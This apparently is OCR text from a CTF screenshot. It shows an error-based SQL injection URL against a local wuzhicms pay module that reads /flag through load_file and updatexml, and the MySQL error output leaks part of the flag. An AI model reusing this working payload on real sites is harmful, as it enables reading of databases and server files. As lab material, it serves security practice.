 127.0.0.1/www/index.php?m=pay&f=index&v=listing&_su=wuzhicms&keyValue=1111%27/**/union/**/sel...
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
[sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_pay` WHERE status>0 AND `order_no`='1111'/**/unio
n/**/select/**/updatexml(1,concat(0x7e,(select substr(load_file("/flag"),32,32)),0x7e),1);-- -' L
IMIT 0,1
[msg]XPATH syntax error: '~0ef53cce6b}~'